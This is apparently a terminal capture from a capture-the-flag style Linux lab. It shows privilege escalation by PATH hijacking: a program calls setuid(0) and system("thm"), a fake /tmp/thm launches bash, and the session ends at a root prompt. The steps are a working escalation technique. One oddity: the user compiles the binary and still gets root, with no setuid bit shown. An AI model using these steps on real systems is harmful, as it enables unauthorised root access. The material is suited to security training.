 Terminal
$ find / -writable 2>/dev/null | grep -v proc | head -10
/home/user
/tmp
/var/tmp
/home/user/test
$ cat /home/user/test.c
#include<unistd.h>
void main() { setuid(0); setgid(0); system("thm"); }
$ export PATH=/tmp:$PATH
$ echo "/bin/bash" > /tmp/thm
$ chmod 777 /tmp/thm
$ gcc test.c -o test -w
$ ./test
# whoami
root